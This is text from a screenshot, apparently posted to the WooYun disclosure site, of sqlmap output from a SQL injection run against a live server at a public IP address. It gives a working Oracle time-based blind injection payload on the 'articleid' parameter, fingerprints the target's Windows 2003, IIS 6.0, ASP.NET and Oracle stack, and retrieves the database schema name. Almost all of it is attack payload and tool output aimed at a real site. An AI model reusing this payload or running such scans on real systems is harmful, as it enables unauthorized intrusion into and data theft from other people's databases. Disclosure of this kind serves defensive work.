 管理员: C:\Windows\system32\cmd.exe
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: articleid=309 AND 1281=DBMS_PIPE.RECEIVE_MESSAGE(CHR(79)||CHR(115)|
|CHR(66)||CHR(120),5)
---
[22:53:58] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Oracle
[22:53:58] [INFO] fetching current database
[22:53:58] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[22:53:58] [INFO] retrieved:
[22:53:58] [WARNING] reflective value(s) found and filtering out
SCOTT
current schema (equivalent to database on Oracle):    'SCOTT'
[22:54:07] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 25 times
[22:54:07] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\218.22.115.165'
[*] shutting down at 22:54:07
www.wooyun.org